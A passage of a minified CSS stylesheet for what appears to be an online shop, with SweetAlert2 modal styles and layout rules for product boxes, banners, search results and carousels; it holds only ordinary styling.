[class^=swal2-success-line]{background-color:#a5dc86;border-radius:.125em;display:block;height:.3125em;position:absolute;z-index:2}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{left:.8125em;top:2.875em;transform:rotate(45deg);width:1.5625em}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{right:.5em;top:2.375em;transform:rotate(-45deg);width:2.9375em}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip .75s;animation:swal2-animate-success-line-tip .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long .75s;animation:swal2-animate-success-line-long .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-progress-steps{align-items:center;background:inherit;flex-wrap:wrap;font-weight:600;margin:0 0 1.25em;max-width:100%;padding:0}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{background:#2778c4;border-radius:2em;color:#fff;flex-shrink:0;height:2em;line-height:2em;text-align:center;width:2em;z-index:20}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#2778c4}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{background:#2778c4;flex-shrink:0;height:.4em;margin:0 -1px;width:2.5em;z-index:10}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show .3s;animation:swal2-show .3s}.swal2-hide{-webkit-animation:swal2-hide .15s forwards;animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-9999px;width:50px}.swal2-rtl .swal2-close{left:0;right:auto}.swal2-rtl .swal2-timer-progress-bar{left:auto;right:0}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@-webkit-keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotate(2deg)}33%{transform:translateY(0) rotate(-2deg)}66%{transform:translateY(.3125em) rotate(2deg)}to{transform:translateY(0) rotate(0deg)}}@keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotate(2deg)}33%{transform:translateY(0) rotate(-2deg)}66%{transform:translateY(.3125em) rotate(2deg)}to{transform:translateY(0) rotate(0deg)}}@-webkit-keyframes swal2-toast-hide{to{opacity:0;transform:rotate(1deg)}}@keyframes swal2-toast-hide{to{opacity:0;transform:rotate(1deg)}}@-webkit-keyframes swal2-toast-animate-success-line-tip{0%{left:.0625em;top:.5625em;width:0}54%{left:.125em;top:.125em;width:0}70%{left:-.25em;top:.625em;width:1.625em}84%{left:.75em;top:1.0625em;width:.5em}to{left:.1875em;top:1.125em;width:.75em}}@keyframes swal2-toast-animate-success-line-tip{0%{left:.0625em;top:.5625em;width:0}54%{left:.125em;top:.125em;width:0}70%{left:-.25em;top:.625em;width:1.625em}84%{left:.75em;top:1.0625em;width:.5em}to{left:.1875em;top:1.125em;width:.75em}}@-webkit-keyframes swal2-toast-animate-success-line-long{0%{right:1.375em;top:1.625em;width:0}65%{right:.9375em;top:1.25em;width:0}84%{right:0;top:.9375em;width:1.125em}to{right:.1875em;top:.9375em;width:1.375em}}@keyframes swal2-toast-animate-success-line-long{0%{right:1.375em;top:1.625em;width:0}65%{right:.9375em;top:1.25em;width:0}84%{right:0;top:.9375em;width:1.125em}to{right:.1875em;top:.9375em;width:1.375em}}@-webkit-keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}to{transform:scale(1)}}@keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}to{transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(.5)}}@keyframes swal2-hide{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(.5)}}@-webkit-keyframes swal2-animate-success-line-tip{0%{left:.0625em;top:1.1875em;width:0}54%{left:.125em;top:1.0625em;width:0}70%{left:-.375em;top:2.1875em;width:3.125em}84%{left:1.3125em;top:3em;width:1.0625em}to{left:.8125em;top:2.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{left:.0625em;top:1.1875em;width:0}54%{left:.125em;top:1.0625em;width:0}70%{left:-.375em;top:2.1875em;width:3.125em}84%{left:1.3125em;top:3em;width:1.0625em}to{left:.8125em;top:2.8125em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{right:2.875em;top:3.375em;width:0}65%{right:2.875em;top:3.375em;width:0}84%{right:0;top:2.1875em;width:3.4375em}to{right:.5em;top:2.375em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{right:2.875em;top:3.375em;width:0}65%{right:2.875em;top:3.375em;width:0}84%{right:0;top:2.1875em;width:3.4375em}to{right:.5em;top:2.375em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}to{transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}to{transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;opacity:0;transform:scale(.4)}50%{margin-top:1.625em;opacity:0;transform:scale(.4)}80%{margin-top:-.375em;transform:scale(1.15)}to{margin-top:0;opacity:1;transform:scale(1)}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;opacity:0;transform:scale(.4)}50%{margin-top:1.625em;opacity:0;transform:scale(.4)}80%{margin-top:-.375em;transform:scale(1.15)}to{margin-top:0;opacity:1;transform:scale(1)}}@-webkit-keyframes swal2-animate-error-icon{0%{opacity:0;transform:rotateX(100deg)}to{opacity:1;transform:rotateX(0deg)}}@keyframes swal2-animate-error-icon{0%{opacity:0;transform:rotateX(100deg)}to{opacity:1;transform:rotateX(0deg)}}@-webkit-keyframes swal2-rotate-loading{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes swal2-rotate-loading{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-container{background-color:transparent!important;bottom:auto;left:auto;max-width:calc(100% - 1.25em);right:auto;top:auto}body.swal2-no-backdrop .swal2-container>.swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}body.swal2-no-backdrop .swal2-container.swal2-top{left:50%;top:0;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-top-left,body.swal2-no-backdrop .swal2-container.swal2-top-start{left:0;top:0}body.swal2-no-backdrop .swal2-container.swal2-top-end,body.swal2-no-backdrop .swal2-container.swal2-top-right{right:0;top:0}body.swal2-no-backdrop .swal2-container.swal2-center{left:50%;top:50%;transform:translate(-50%,-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-left,body.swal2-no-backdrop .swal2-container.swal2-center-start{left:0;top:50%;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-end,body.swal2-no-backdrop .swal2-container.swal2-center-right{right:0;top:50%;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom{bottom:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom-left,body.swal2-no-backdrop .swal2-container.swal2-bottom-start{bottom:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-bottom-end,body.swal2-no-backdrop .swal2-container.swal2-bottom-right{bottom:0;right:0}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static!important}}body.swal2-toast-shown .swal2-container{background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-top{bottom:auto;left:50%;right:auto;top:0;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{bottom:auto;left:auto;right:0;top:0}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{bottom:auto;left:0;right:auto;top:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{bottom:auto;left:0;right:auto;top:50%;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{bottom:auto;left:50%;right:auto;top:50%;transform:translate(-50%,-50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{bottom:auto;left:auto;right:0;top:50%;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{bottom:0;left:0;right:auto;top:auto}body.swal2-toast-shown .swal2-container.swal2-bottom{bottom:0;left:50%;right:auto;top:auto;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{bottom:0;left:auto;right:0;top:auto}body{font-family:Raleway,sans-serif;font-size:.88rem;min-width:350px}.swal-height-100{height:100vh}.swal-width-100{width:100vw}.swal-wide{width:50%!important}.swal-wide,.swal-widest{padding-bottom:20px;padding-top:20px}.swal-widest{width:80%!important}.swal2-modal{height:auto}a{color:inherit;text-decoration:underline}a:focus{text-decoration:none}@media (hover:hover){a:hover{text-decoration:none}}a:active,a:focus{color:inherit}@media (hover:hover){a:hover{color:inherit}}p{margin-top:0}p:last-child{margin-bottom:0}img{max-width:100%}img.background-contain,img.background-cover{bottom:0;height:100%;left:0;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;right:0;top:0;width:100%}img.background-cover{-o-object-fit:cover;object-fit:cover}img.background-contain{-o-object-fit:contain;object-fit:contain}.main-padding{padding-left:15px;padding-right:15px}@media (min-width:576px){.main-padding{padding-left:24px;padding-right:24px}}@media (min-width:768px){.main-padding{padding-left:30px;padding-right:30px}}@media (min-width:992px){.main-padding{padding-left:40px;padding-right:40px}}@media (min-width:1200px){.main-padding{padding-left:80px;padding-right:80px}}@media (min-width:1400px){.main-padding{padding-left:140px;padding-right:140px}}.header-padding{padding-left:15px;padding-right:15px}@media (min-width:576px){.header-padding{padding-left:24px;padding-right:24px}}@media (min-width:768px){.header-padding{padding-left:30px;padding-right:30px}}.app-max-width{margin-left:auto;margin-right:auto;max-width:1920px}.full-width{margin-left:-15px;margin-right:-15px}@media (min-width:576px){.full-width{margin-left:-24px;margin-right:-24px}}@media (min-width:768px){.full-width{margin-left:-30px;margin-right:-30px}}@media (min-width:992px){.full-width{margin-left:-40px;margin-right:-40px}}@media (min-width:1200px){.full-width{margin-left:-80px;margin-right:-80px}}@media (min-width:1400px){.full-width{margin-left:-140px;margin-right:-140px}}.main-margin{margin-bottom:40px;margin-top:40px}@media (min-width:576px){.main-margin{margin-bottom:51.25px;margin-top:51.25px}}@media (min-width:768px){.main-margin{margin-bottom:62.5px;margin-top:62.5px}}@media (min-width:992px){.main-margin{margin-bottom:77.5px;margin-top:77.5px}}@media (min-width:1200px){.main-margin{margin-bottom:88.75px;margin-top:88.75px}}@media (min-width:1400px){.main-margin{margin-bottom:100px;margin-top:100px}}.medium-scroll,.thin-scroll{scrollbar-color:rgba(var(--theme-color),1) rgba(var(--theme-color),.4)}.medium-scroll::-webkit-scrollbar-thumb,.medium-scroll::-webkit-scrollbar-track,.thin-scroll::-webkit-scrollbar-thumb,.thin-scroll::-webkit-scrollbar-track{border-radius:0}.medium-scroll::-webkit-scrollbar-track,.thin-scroll::-webkit-scrollbar-track{background-color:rgba(var(--theme-color),.4)}.medium-scroll::-webkit-scrollbar-thumb,.thin-scroll::-webkit-scrollbar-thumb{background-color:rgba(var(--theme-color),.8);-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out}.medium-scroll::-webkit-scrollbar-thumb:hover,.thin-scroll::-webkit-scrollbar-thumb:hover{background-color:rgba(var(--theme-color),1)}.medium-scroll::-webkit-scrollbar-corner,.thin-scroll::-webkit-scrollbar-corner{background:rgba(var(--theme-color),.4)}.thin-scroll{scrollbar-width:thin}.thin-scroll::-webkit-scrollbar{height:3px;width:3px}.thin-scroll-h::-webkit-scrollbar{height:3px}.thin-scroll-v::-webkit-scrollbar{width:3px}.medium-scroll::-webkit-scrollbar{height:7px;width:7px}.medium-scroll-v::-webkit-scrollbar{width:7px}.btn{font-size:inherit}.accordion-body{padding:20px}.btn-primary{border-color:#707070;position:relative}.btn-primary:after{background-color:#000;bottom:0;content:"";height:0;left:-1px;overflow:hidden;pointer-events:none;position:absolute;right:-1px;transition:height .25s cubic-bezier(.165,.84,.44,1);z-index:2}.btn-primary:active,.btn-primary:focus,.btn-primary:focus:active{border-color:#000!important;box-shadow:inset 0 0 0 2px #000}@media (hover:hover){.btn-primary:hover{border-color:#000}.btn-primary:hover:after{height:2px}}.btn-secondary{border-color:#fff;position:relative}.btn-secondary:active,.btn-secondary:focus,.btn-secondary:focus:active{background-color:#fff;border-color:#fff!important;box-shadow:inset 0 0 0 2px #000}@media (hover:hover){.btn-secondary:hover{background-color:hsla(0,0%,100%,.9);border-color:#fff}}.btn-dark{background-color:#000;border-color:#000}.btn-dark:active,.btn-dark:focus,.btn-dark:focus:active{box-shadow:inset 0 0 0 2px #fff}@media (hover:hover){.btn-dark:hover{background-color:rgba(0,0,0,.8)}}.form-control,.form-select{margin-bottom:16px}.form-control:focus,.form-select:focus{border-color:#000}.form-check{align-items:center;display:flex;margin-bottom:2px;margin-top:2px}.form-check label{margin-bottom:0!important}.form-check .form-check-input{border:1px solid #707070;flex-shrink:0;height:14px;margin-right:10px;padding:0;width:14px}.form-check .form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23000' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")}.form-check .form-check-input:checked[type=radio]{background-color:#000}.form-check .form-check-input:focus{border-color:#000;box-shadow:0 0 0 1px #000}.form-group label{margin-bottom:4px}.cookie-bar{background:#fff;border-top:1px solid #ccc;bottom:-1px;left:0;min-height:100px;padding:10px 0;position:fixed;width:100%;z-index:100}.btn-accept-cookies{margin-top:30px}.swal-mobile-menu{font-size:14px}.swal-mobile-menu .swal2-content{margin-left:-43px;overflow:auto;padding:0 0 0 45px;text-align:left}.swal-mobile-menu .swal2-content .swal-modal-logo{border-bottom:1px solid #ccc;margin-top:10px;padding-bottom:20px}.swal-mobile-menu .swal2-content .swal-modal-logo a{margin-left:35px;outline:none}.swal-mobile-menu .swal2-content .swal-modal-logo img{width:90px}.swal-mobile-menu .swal2-content p.menu-col-title{margin-top:20px}.swal-mobile-menu .swal2-content p.modal-cat-level2{font-weight:700}.swal-mobile-menu .swal2-content p.modal-cat-level2 a{text-decoration:none;transition:.5s}.swal-mobile-menu .swal2-content p.modal-cat-level2 a:hover{text-decoration:underline}.swal-mobile-menu .swal2-content p.modal-cat-level2.titCat{font-size:large;text-transform:uppercase}.swal-mobile-menu .swal2-content .modal-cat-level3-rowMenu-mobile{align-items:flex-end;display:flex;padding-bottom:0}.swal-mobile-menu .swal2-content .modal-cat-level3-column-container{border-bottom:1px solid #ccc;flex-grow:1;padding-bottom:20px}.swal-mobile-menu .swal2-content .modal-cat-level3-column-container .modal-cat-level3{margin-bottom:5px}.swal-mobile-menu .swal2-content .modal-cat-level3-column-container .modal-cat-level3.modal-cat-level3-indented{margin-left:20px}.swal-mobile-menu .swal2-content .modal-cat-level3-column-container .modal-cat-level3 a{text-decoration:none;transition:.5s}.swal-mobile-menu .swal2-content .modal-cat-level3-column-container .modal-cat-level3 a:hover{text-decoration:underline}.swal-mobile-menu .swal2-cancel{background-image:url(/build/images/close.ea830322.gif);background-position:50%;background-size:cover;border:0 solid #ccc;color:transparent;font-size:16px;left:14px;padding:10px;position:absolute;top:20px}.swal2-container.swal2-center{padding:0}.swal2-popup{border-radius:0;justify-content:start!important;margin-top:106px!important}.slick-dots{bottom:30px;display:flex;left:50%;list-style:none;margin:0;padding:0;position:absolute;transform:translateX(-50%)}.slick-dots li{margin:0 5px;position:relative}@media (min-width:576px){.slick-dots li{margin:0 10px}}.slick-dots li button{background:transparent;border:0;color:transparent;cursor:pointer;display:block;font-size:0;height:24px;line-height:0px;outline:none;padding:10px 0;position:relative;width:30px}@media (min-width:576px){.slick-dots li button{width:30px}}@media (min-width:768px){.slick-dots li button{width:40px}}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color:#000;bottom:10px;content:"";height:1px;left:0;opacity:.7;position:absolute;right:0;transition-duration:.25s;transition-property:opacity,height;transition-timing-function:cubic-bezier(.165,.84,.44,1)}.slick-dots li.slick-active button:before{height:4px;opacity:1}.dfd-fullscreen.dfd-animate .dfd-layer{left:none;max-height:100%;width:none}@media (min-width:992px){.dfd-fullscreen.dfd-animate .dfd-layer{left:30%;max-height:75%;width:70%}}.dfd-fullscreen.dfd-animate .dfd-layer .dfd-searchbox{border-bottom:2px solid #000}.dfd-fullscreen.dfd-animate .dfd-layer .dfd-btn-term-filter:before{border-radius:0}.dfd-fullscreen.dfd-animate .dfd-layer .dfd-close-button{--dfd-close-button-scale:70%}.dfd-fullscreen.dfd-animate .dfd-layer .dfd-card-flag{background-color:#000;border-bottom-left-radius:0;border-top-left-radius:0}.dfd-fullscreen.dfd-animate .dfd-layer .dfd-slider-tooltip{background:#fff;border-radius:0;color:#000}.dfd-fullscreen.dfd-animate .dfd-layer .dfd-slider-handle{border:2px solid #000}.dfd-fullscreen.dfd-animate .dfd-layer .dfd-card:focus-visible,.dfd-fullscreen.dfd-animate .dfd-layer .dfd-card:hover{box-shadow:none}.dfd-fullscreen.dfd-animate .dfd-layer .dfd-card{background-color:var(--df-neutral-surface,#fff);border:1px solid var(--df-neutral-outline,#cbcccd);border-radius:0;color:var(--df-neutral-high-contrast,#323334)}.dfd-fullscreen.dfd-animate .dfd-layer .dfd-branding,.dfd-fullscreen.dfd-animate .dfd-layer .dfd-meta{display:none}.dfd-fullscreen.dfd-animate .dfd-layer .dfd-aside{width:300px!important}.dfd-fullscreen.dfd-animate .dfd-layer .dfd-results-grid{grid-template-columns:repeat(var(--dfd-results-grid-column-count,auto-fill),var(--dfd-results-grid-column-size,minmax(144px,1fr)))}.dfd-fullscreen.dfd-animate .dfd-layer .dfd-suggestion-button{border-radius:0}.dfd-fullscreen.dfd-animate .dfd-layer .dfd-fullscreen button[data-dfd-role=back-to-top]{display:none}.dfd-fullscreen.dfd-animate .dfd-layer [data-dfd-role=scroll-sentinel]{height:auto}.dfd-mobile .dfd-aside{border-radius:0!important}.dfd-mobile .dfd-aside-header small{visibility:hidden}.dfd-mobile .dfd-back-to-top-button{display:none}.dfd-mobile .dfd-clear-filters-button,.dfd-mobile .dfd-close-filters-button,.dfd-mobile .dfd-smart-filter-button-primary,.dfd-mobile .dfd-toggle-filters-button{border-radius:0}.dfd-mobile .dfd-results-grid{padding-left:16px;padding-right:16px}.dfd-mobile .dfd-card:focus-visible,.dfd-mobile .dfd-card:hover{box-shadow:none}.dfd-mobile .dfd-card{background-color:var(--df-neutral-surface,#fff);border:1px solid var(--df-neutral-outline,#cbcccd);border-radius:0;color:var(--df-neutral-high-contrast,#323334)}.dfd-mobile .dfd-smart-filter-button{border-radius:0}.dfd-mobile .dfd-branding,.dfd-mobile .dfd-meta{display:none}.page-homepage .header-banner .slide-content{margin-top:100px}@media (min-width:992px){.page-homepage .header-banner .slide-content{margin-top:100px}}.header-banner:not(.slick-initialized) .slide-content:not(:first-child){display:none}.header-banner .slide-content{background-color:rgba(0,0,0,.05);position:relative;vertical-align:top}.header-banner .banner-content{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center;left:0;position:absolute;right:0;width:100%}@media (min-width:992px){.header-banner .banner-content{align-items:flex-start}}.header-banner .banner-content .brand-logo{height:calc(1.4625rem + 2.55vw);margin-bottom:14px;width:auto}@media (min-width:1200px){.header-banner .banner-content .brand-logo{height:3.375rem}}.header-banner .banner-content .heading{font-size:calc(1.525rem + 3.3vw)}@media (min-width:1200px){.header-banner .banner-content .heading{font-size:4rem}}@media only screen and (max-width:600px){.header-banner .banner-content .heading{font-size:calc(1.525rem + 3.3vw);text-align:center}}@media only screen and (max-width:600px) and (min-width:1200px){.header-banner .banner-content .heading{font-size:4rem}}.header-banner .banner-content .text{font-size:1rem;font-weight:700;line-height:1.16}@media (min-width:992px){.header-banner .banner-content .text{font-size:1.13rem}}.header-banner .banner-content .text:last-of-type{margin-bottom:0}.header-banner .banner-content .text:last-child{margin-bottom:calc(1.35rem + 1.2vw)}@media (min-width:1200px){.header-banner .banner-content .text:last-child{margin-bottom:2.25rem}}.header-banner .banner-content .btn{margin-top:calc(1.35rem + 1.2vw);width:250px}@media (min-width:1200px){.header-banner .banner-content .btn{margin-top:2.25rem}}.header-banner .banner-content.banner-content-small .heading{font-size:calc(1.425rem + 2.1vw);max-width:480px}@media (min-width:1200px){.header-banner .banner-content.banner-content-small .heading{font-size:3rem}}.header-banner .banner-content.banner-content-small .text{font-size:.88rem!important;font-weight:400;line-height:1.42;max-width:480px}.product-box,.product-box .link{display:flex;flex-direction:column}.product-box .link{flex-grow:1;overflow:hidden;padding:10px;position:relative;text-decoration:none!important}@media (min-width:576px){.product-box .link{padding-left:20px;padding-right:20px}}@media (min-width:768px){.product-box .link{padding-left:10px;padding-right:10px}}@media (min-width:992px){.product-box .link{padding-left:20px;padding-right:20px}}@media (min-width:1400px){.product-box .link{padding-left:30px;padding-right:30px}}@media (min-width:576px){.product-box .link{padding-bottom:20px;padding-top:20px}}@media (min-width:768px){.product-box .link{padding-bottom:10px;padding-top:10px}}@media (min-width:992px){.product-box .link{padding-bottom:20px;padding-top:20px}}@media (min-width:1400px){.product-box .link{padding-bottom:30px;padding-top:30px}}.product-box .link:active .image-container img,.product-box .link:focus .image-container img{transform:scale(1.04)}@media (hover:hover){.product-box .link:hover .image-container img{transform:scale(1.04)}}.product-box .link:after{background-color:rgba(0,0,0,.018);bottom:0;content:"";display:block;left:0;pointer-events:none;position:absolute;right:0;top:0;z-index:2}.product-box .link .image-container{margin-bottom:10px;margin-top:10px;padding-bottom:100%;position:relative;z-index:1}@media (min-width:576px){.product-box .link .image-container{margin-top:0}}.product-box .link .image-container img{transform:scale(1);transition:transform 2.5s cubic-bezier(.165,.84,.44,1)}.product-box .link .image-container+*{margin-top:auto}.product-box .link .brand,.product-box .link .name,.product-box .link .price{position:relative;z-index:2}.product-box .link .brand:last-child,.product-box .link .name:last-child,.product-box .link .price:last-child{margin-bottom:0!important}.product-box .link .brand,.product-box .link .name{line-height:1.42;margin-bottom:4px}.product-box .link .brand{font-size:.75rem}.product-box .link .name{font-size:.88rem;font-weight:400}.product-box .link .label{font-size:.81rem;padding:2px 10px;position:absolute;right:0;top:0;z-index:2}@media (min-width:576px){.product-box .link .label{padding:3px 14px;right:10px;top:10px}}.product-box .link .price{font-size:1rem;font-weight:700}.product-box .link .price.discount-price span{white-space:nowrap}.product-box .link .price.discount-price span:first-child{color:#be0000;margin-right:16px}.product-box .link .price.discount-price span:last-child{text-decoration:line-through}.section-divider{display:block;font-size:calc(1.3rem + .6vw);font-weight:700;margin-bottom:30px;margin-top:30px;text-align:center}@media (min-width:576px){.section-divider{margin-bottom:39.38px;margin-top:39.38px}}@media (min-width:768px){.section-divider{margin-bottom:48.75px;margin-top:48.75px}}@media (min-width:992px){.section-divider{margin-bottom:61.25px;margin-top:61.25px}}@media (min-width:1200px){.section-divider{margin-bottom:70.63px;margin-top:70.63px}}@media (min-width:1400px){.section-divider{margin-bottom:80px;margin-top:80px}}@media (min-width:1200px){.section-divider{font-size:1.75rem}}.three-cols-highlights .row>div{display:flex;flex-direction:column}@media (max-width:767.98px){.three-cols-highlights .row>div:not(:last-child){margin-bottom:40px}}@media (min-width:576px) and (max-width:767.98px){.three-cols-highlights .row>div{padding-left:48px;padding-right:48px}}.three-cols-highlights .heading{font-size:calc(1.3rem + .6vw);margin-bottom:10px;margin-top:0;text-align:center}@media (min-width:1200px){.three-cols-highlights .heading{font-size:1.75rem}}.three-cols-highlights .heading a{text-decoration:none!important}.three-cols-highlights p{flex-grow:1;margin-bottom:20px;text-align:center}.three-cols-highlights .image-container{background-color:rgba(0,0,0,.05);display:block;overflow:hidden;position:relative}.three-cols-highlights .image-container img{transform:scale(1);transition:transform 2.5s cubic-bezier(.165,.84,.44,1)}.three-cols-highlights .image-container:active img,.three-cols-highlights .image-container:focus img{transform:scale(1.05)}@media (hover:hover){.three-cols-highlights .image-container:hover img{transform:scale(1.05)}}.three-cols-categories .row>div{display:flex;flex-direction:column}@media (max-width:767.98px){.three-cols-categories .row>div:not(:last-child){margin-bottom:40px}}@media (min-width:576px) and (max-width:767.98px){.three-cols-categories .row>div{padding-left:48px;padding-right:48px}}.three-cols-categories .image-container{background-color:rgba(0,0,0,.05);display:block;margin-bottom:20px;overflow:hidden;position:relative}@media (min-width:992px){.three-cols-categories .image-container{margin-bottom:40px}}.three-cols-categories .image-container img{transform:scale(1);transition:transform 2.5s cubic-bezier(.165,.84,.44,1)}.three-cols-categories .image-container:active img,.three-cols-categories .image-container:focus img{transform:scale(1.05)}@media (hover:hover){.three-cols-categories .image-container:hover img{transform:scale(1.05)}}.three-cols-categories .heading{font-size:calc(1.3rem + .6vw);margin-bottom:10px;margin-top:0;padding-left:10px;padding-right:10px}@media (min-width:1200px){.three-cols-categories .heading{font-size:1.75rem}}.three-cols-categories p{flex-grow:1;margin-bottom:20px;padding-left:10px;padding-right:10px}.three-cols-categories p:last-of-type{margin-bottom:0}.three-cols-categories .actions{display:flex;flex-flow:row wrap;margin-top:10px;padding-left:10px;padding-right:10px}@media (min-width:992px){.three-cols-categories .actions{margin-top:20px}}.three-cols-categories .actions .btn{margin-bottom:5px;margin-top:5px}.three-cols-categories .actions .btn:not(:last-child){margin-right:30px}@media (max-width:767.98px){.two-cols-highlights>.row>div:not(:last-child){margin-bottom:40px}}@media (min-width:576px) and (max-width:767.98px){.two-cols-highlights>.row>div{padding-left:48px;padding-right:48px}}@media (min-width:768px){.two-cols-highlights>.row>div{display:flex;flex-direction:column}}.two-cols-highlights .image-container{background-color:rgba(0,0,0,.05);display:block;margin-bottom:20px;overflow:hidden;position:relative}@media (min-width:992px){.two-cols-highlights .image-container{margin-bottom:40px}}.two-cols-highlights .image-container img{transform:scale(1);transition:transform 2.5s cubic-bezier(.165,.84,.44,1)}.two-cols-highlights .image-container:active img,.two-cols-highlights .image-container:focus img{transform:scale(1.05)}@media (hover:hover){.two-cols-highlights .image-container:hover img{transform:scale(1.05)}}.two-cols-highlights .heading{font-size:calc(1.3rem + .6vw);margin-bottom:10px;margin-top:0}@media (min-width:1200px){.two-cols-highlights .heading{font-size:1.75rem}}.two-cols-highlights .heading a{text-decoration:none!important}.two-cols-highlights p{margin-bottom:20px;max-width:600px}@media (min-width:768px){.two-cols-highlights p{flex-grow:1}}.two-cols-highlights p:last-child{margin-bottom:0}@media (min-width:768px) and (max-width:991.98px){.two-cols-highlights .row-text-lg{flex-direction:column;flex-grow:1}.two-cols-highlights .row-text-lg>.col-lg{flex-grow:1}}@media (max-width:991.98px){.two-cols-highlights .row-text-lg>.col-lg-auto{margin-top:10px}}@media (min-width:992px){.two-cols-highlights .row-text-lg>.col-lg-auto{padding-top:3px}}@media (max-width:767.98px){.two-cols-highlights .row-text-md>.col-md-auto{margin-top:10px}}@media (min-width:768px){.two-cols-highlights .row-text-md>.col-md-auto{padding-top:3px}}.brand-highlight .col-text{background-color:#fafafa;padding:30px 20px}@media (min-width:1200px){.brand-highlight .col-text{padding-left:30px;padding-right:30px}}@media (min-width:1400px){.brand-highlight .col-text{padding-left:40px;padding-right:40px}}@media (min-width:992px){.brand-highlight .col-text{padding-bottom:20px;padding-top:20px}}@media (max-width:991.98px){.brand-highlight .col-text{text-align:center}}@media (min-width:992px){.brand-highlight .col-text{align-items:flex-start;display:flex;flex:0 0 auto;flex-direction:column;justify-content:center;width:calc(33.33333% + 6.666px)}}@media (min-width:1200px){.brand-highlight .col-text{width:calc(33.33333% + 19.998px)}}@media (min-width:1400px){.brand-highlight .col-text{width:calc(33.33333% + 26.664px)}}.brand-highlight .col-text .brand-logo{height:50px;margin-bottom:20px;width:auto}.brand-highlight .col-text .heading{font-size:1.75rem;margin-bottom:20px}@media (min-width:576px){.brand-highlight .col-text .heading{font-size:2rem}}@media (min-width:768px){.brand-highlight .col-text .heading{font-size:2.25rem}}@media (min-width:992px){.brand-highlight .col-text .heading{font-size:1.75rem}}@media (min-width:1200px){.brand-highlight .col-text .heading{font-size:2rem}}@media (min-width:1400px){.brand-highlight .col-text .heading{font-size:2.25rem}}.brand-highlight .col-text p:not(:last-of-type){margin-bottom:10px}.brand-highlight .col-text 